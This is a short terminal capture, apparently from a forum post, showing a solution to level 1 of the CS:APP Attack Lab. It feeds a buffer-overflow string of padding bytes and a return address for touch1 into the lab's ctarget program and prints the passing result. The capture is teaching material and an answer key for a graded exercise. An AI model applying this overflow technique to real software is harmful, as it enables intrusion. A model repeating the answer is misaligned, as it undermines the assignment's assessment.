 ilsao@ubuntu:~/Desktop/CSAPP/attack lab$ ./hex2raw < phase_1 | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 C0 17 40 00
吾爱破解论坛
www.52pojie.cn